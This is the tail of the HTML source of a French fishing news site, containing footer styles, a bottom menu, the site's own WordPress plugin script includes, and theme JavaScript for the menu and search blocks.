padding-bottom:6px !important;
}
}

</style>
<div class="tdi_120_rand_style td-element-style" ><style>
.tdi_120_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_124{
                    text-align: left !important;
                }.tdi_124 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Peche Impact 2022</p></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_126{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_127 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_127 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_127{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_127 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_127 .menu{
					display: flex;
				}.tdi_127 .sub-menu{
					display: none;
				}.tdi_127 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_127 ul li{
					margin-right: 16px;
				}.tdi_127 ul li:last-child{
					margin-right: 0;
				}.tdi_127 a{
					color: #cccccc;
				}body .tdi_127 li.current-menu-item > a,
				body .tdi_127 li.current-menu-ancestor > a,
				body .tdi_127 li.current-category-ancestor > a,
				body .tdi_127 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-fix-index"><div class="menu-menu-bottom-container"><ul id="menu-menu-bottom" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.pecheimpact.com/category/nouvelles/">Nouvelles</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.pecheimpact.com/?page_id=213">Abonnez-vous!</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.pecheimpact.com/nous-contacter/">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 69719a34bc48c
    -->

    <link rel='stylesheet' id='wp_pro_add_style-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.1.9' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pecheimpact.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/helper-plugins/jquery.touchSwipe.min.js' id='bth_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/jquery.carouFredSel-6.2.1.js' id='bth_carouFredSel-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wp_logooos_plugin/js/logos.js' id='logooos_script-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.2' id='WPPAS_VBC_EF-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.2' id='WPPAS_POSRBE-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.2' id='WPPAS_DOMTOIMG-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.2' id='WPPAS_VBC-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/micromodal.min.js?ver=4.22.6' id='zeen101_micromodal-js'></script>
<script type='text/javascript' id='leaky_paywall_validate-js-extra'>
/* <![CDATA[ */
var leaky_paywall_validate_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","register_nonce":"fe09599ed2","password_text":"Les mots de passe ne correspondent pas."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/leaky-paywall-validate.js?ver=4.22.6' id='leaky_paywall_validate-js'></script>
<script type='text/javascript' id='leaky_paywall_script-js-extra'>
/* <![CDATA[ */
var leaky_paywall_script_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","stripe_pk":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/script.js?ver=4.22.6' id='leaky_paywall_script-js'></script>
<script type='text/javascript' id='leaky_paywall_stripe_registration-js-extra'>
/* <![CDATA[ */
var leaky_paywall_stripe_registration_ajax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","stripe_pk":"","continue_text":"Processing... Please Wait","next_text":"Suivant","billing_address":"no","redirect_url":"https:\/\/www.pecheimpact.com\/votre-compte\/","client_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/leaky-paywall/js/stripe-registration.js?ver=4.22.6' id='leaky_paywall_stripe_registration-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='wp_pro_add_js_functions-js-extra'>
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/www.pecheimpact.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.1.9' id='wp_pro_add_js_functions-js'></script>
<script type='text/javascript' src='https://www.pecheimpact.com/wp-content/plugins/wppas/templates/js/jquery.bxslider.min.pas.js?ver=5.3.2' id='wppas_bxslider-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>
